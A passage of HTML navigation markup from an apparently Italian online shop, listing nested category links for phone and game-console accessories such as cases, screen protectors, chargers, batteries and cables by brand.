                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/121-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/122-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/123-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-124">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/124-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-125">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/125-custodie-silicone-tpu" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36196" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie Silicone - TPU
              </a>
                            <div  class="collapse" id="top_sub_menu_36196">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/126-apple-ipad" data-depth="3"
                              >
                                Apple iPAD
              </a>
                          </li>
                    <li class="category" id="category-127">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/127-apple-iphone" data-depth="3"
                              >
                                Apple-iPHONE
              </a>
                          </li>
                    <li class="category" id="category-128">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/128-apple-ipod" data-depth="3"
                              >
                                Apple-iPOD
              </a>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/129-blackberry" data-depth="3"
                              >
                                Blackberry
              </a>
                          </li>
                    <li class="category" id="category-130">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/130-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/131-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/132-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/133-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/134-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/135-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/136-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-137">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/137-custodie-da-braccio" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_34120" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie da Braccio
              </a>
                            <div  class="collapse" id="top_sub_menu_34120">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-138">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/138-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-139">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/139-dock-station" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_50178" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Dock Station
              </a>
                            <div  class="collapse" id="top_sub_menu_50178">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-140">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/140-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-141">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/141-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-142">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/142-pellicole-temperate" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_19340" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole Temperate
              </a>
                            <div  class="collapse" id="top_sub_menu_19340">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-143">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/143-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/144-huawei-honor" data-depth="3"
                              >
                                Huawei-Honor
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/145-lg" data-depth="3"
                              >
                                Lg
              </a>
                          </li>
                    <li class="category" id="category-146">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/146-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-147">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/147-pellicole-protettive" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1526" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole protettive
              </a>
                            <div  class="collapse" id="top_sub_menu_1526">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-148">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/148-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-149">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/149-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-150">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/150-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/151-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/152-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-153">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/153-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-154">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/154-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-155">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/155-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/156-pennini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_68978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pennini
              </a>
                            <div  class="collapse" id="top_sub_menu_68978">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-157">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/157-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-158">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/158-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/159-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-160">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/160-power-bank" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_13901" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Power bank
              </a>
                            <div  class="collapse" id="top_sub_menu_13901">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/161-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-162">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/162-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-163">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/163-selfie" data-depth="2"
                              >
                                Selfie
              </a>
                          </li>
                    <li class="category" id="category-164">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/164-starter-kit" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_51493" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Starter Kit
              </a>
                            <div  class="collapse" id="top_sub_menu_51493">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-165">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/165-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-166">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/166-supporti-auto" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15329" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Supporti Auto
              </a>
                            <div  class="collapse" id="top_sub_menu_15329">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/167-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/168-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/169-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/170-tom-tom" data-depth="3"
                              >
                                tom tom
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/171-supporto-da-tavolo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43604" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Supporto da tavolo
              </a>
                            <div  class="collapse" id="top_sub_menu_43604">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/172-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/173-travel-kit" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_42440" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Travel Kit
              </a>
                            <div  class="collapse" id="top_sub_menu_42440">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/174-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/175-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/176-varie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_5253" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Varie
              </a>
                            <div  class="collapse" id="top_sub_menu_5253">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/177-strap" data-depth="3"
                              >
                                Strap
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/178-accessori-games" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_35212" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Games
              </a>
                            <div  class="collapse" id="top_sub_menu_35212">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/179-nintendo-ds" data-depth="2"
                              >
                                Nintendo DS..
              </a>
                          </li>
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/180-nintendo-wii" data-depth="2"
                              >
                                Nintendo WII
              </a>
                          </li>
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/181-ps1" data-depth="2"
                              >
                                PS1
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/182-ps2" data-depth="2"
                              >
                                PS2
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/183-ps3" data-depth="2"
                              >
                                PS3
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/184-psp" data-depth="2"
                              >
                                PSP
              </a>
                          </li>
                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/185-xbox" data-depth="2"
                              >
                                XBOX
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/186-accessori-originali" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66686" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_66686">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/187-auricolari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21229" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Auricolari
              </a>
                            <div  class="collapse" id="top_sub_menu_21229">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-188">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/188-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-189">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/189-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/190-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/191-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/192-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/193-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/194-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/195-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/196-batterie-originali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26037" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Batterie Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_26037">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/197-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/198-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/199-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/200-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-201">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/201-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/202-microsoft" data-depth="3"
                              >
                                Microsoft
              </a>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/203-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/204-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/205-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/206-wiko" data-depth="3"
                              >
                                Wiko
              </a>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/207-xiaomi" data-depth="3"
                              >
                                Xiaomi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/208-car-holder" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_20167" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Car Holder
              </a>
                            <div  class="collapse" id="top_sub_menu_20167">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/209-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/210-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/211-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/212-caricatori-auto-orig" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_12494" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Auto Orig.
              </a>
                            <div  class="collapse" id="top_sub_menu_12494">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/213-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/214-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/215-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/216-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/217-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/218-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/219-caricatori-rete-orig" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_81943" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Rete Orig.
              </a>
                            <div  class="collapse" id="top_sub_menu_81943">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/220-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/221-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/222-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/223-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/224-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category current " id="category-225">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/225-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/226-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/227-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/228-cavi-audio-video" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27188" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi Audio-Video
              </a>
                            <div  class="collapse" id="top_sub_menu_27188">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/229-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/230-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/231-cavi-dati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43859" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi Dati
              </a>
                            <div  class="collapse" id="top_sub_menu_43859">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/232-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/233-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/234-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/235-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/236-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/237-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/238-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/239-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/240-custodie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_76032" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie
              </a>
                            <div  class="collapse" id="top_sub_menu_76032">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/241-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/242-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/243-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/244-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/245-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/246-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/247-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/248-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/249-docking-station" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
